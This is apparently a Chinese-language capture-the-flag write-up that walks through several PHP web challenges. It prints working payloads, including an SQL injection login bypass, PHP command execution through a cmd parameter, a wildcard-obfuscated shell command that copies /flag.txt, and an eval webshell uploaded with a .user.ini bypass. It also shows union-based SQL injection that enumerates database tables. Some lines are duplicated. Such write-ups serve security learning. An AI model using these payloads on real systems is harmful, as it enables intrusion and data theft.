
pyload为: 密码为空

username=admin'/**/or/**/1=1/**/group/**/by/**/password/**/with/**/rollup#&password=



WEB.11

关键代码

if($password==$_SESSION['password']){

echo $flag;

输入的密码 要和 存在本地的session密码相等 从输出flag 我们在cookie 那里发现了密码 每次传包 都会 更新 我们使用 空密码绕过 在 PHP 中,null 等于 null





WEB.12

我们查看源码 发现?cmd

想到 传参 cmd 看看php版本信息

成功获取到 接下来遍历目录



使用glob()函数:可以查找文件, 返回一个文件数组, 常配合通配符来遍历目录

?cmd=print_r(glob('*'));

感觉 flag在 那个奇怪的文件里面



使用hightlight_file()函数:可以使文件内容高亮显示, 常用于读取文件内容

?cmd=highlight_file('903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php');

红包题第二弹

我们查看源码 发现可以get传参 cmd 我们随变传一个试试

发现 它过滤了 很多东西 当是 p和?没有 被过滤 我们可以使用 ?当作 通配符使用

pyload为

?cmd=?><?=`/???/?p /???????? p.ppp`;?>

实际执行的命令是

?cmd=?><?=`/bin/cp /flag.txt p.ppp`;?>

用cp命令 把 flag.txt 复制到p.ppp

访问 p.ppp 下载 得到flag

WEB.13

文件上传 我们先传一个shell进去 提示文件太大了

传一个 图片码 上去也是一样

我们考虑 把一句话木马改小一点

<?php eval($POST['L'];

上传成功 提示后缀名错误 我们改为 phtml ,php3 都不行

只能改其他文件格式 使用 .htaccess或者.user.ini 去解析为php文件去执行

只能改其他文件格式 使用 .htaccess或者.user.ini 去解析为php文件去执行

先试试 .htaccess:

<FilesMatch "1.txt">

SetHandler application/x-httpd-php

</FilsMatch>

上传 失败 说文件太大了 看来

试试 .user.ini 应为有大小要求 所以我们只需要一句话就行

auto_prepend_file=1.txt

1.txt为

<?php eval($_GET['a']);

解析 1.txt为php文件



两个文件都上传 成功 GET 方式 如果 1.txt为POST 会提示文件太大了 我们直接传参

/?a=print_r(glob("*"));

查看当前目录下所有目录 这里传参的时候可能会没有回显 多试一下 或者 重新起个环境

发现了一个很奇怪的 文件 看一下里面有什么 这里不用cat 命令使用 highlight_file 高亮回显

/?a=highlight_file('903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php');

得到flag



WEB.14

get传一个参数进去 使用sleep()函数暂停执行指定的秒数(由$c指定)。最后,它使用switch语句根据$c的值执行相应的操作



我们去各个case里面有我们东西 case3 里面有一个php文件





访问一下 盲猜是sql注入 过滤了空格



给个true, 使SQL恒成立, 页面正常显示

给个true, 使SQL恒成立, 页面正常显示

?query=1/**/or/**/true

再给个false, 使SQL恒不成立, 页面空显示 这里传参的时候记得 使用-1 -1是查询不到东西的

判断回显位 只有1 有回显

?query=-1/**/union/**/select/**/1



我们查看 当前数据库名 得到当前数据库名 web

?query=-1/**/union/**/select/**/database()

查看表名 得到 content 这个表

查看表名 得到 content 这个表

?query=-1/**/union/**/select/**/group_concat(table_name)from/**/information_schema.`tables`/**/where/**/table_schema=database()

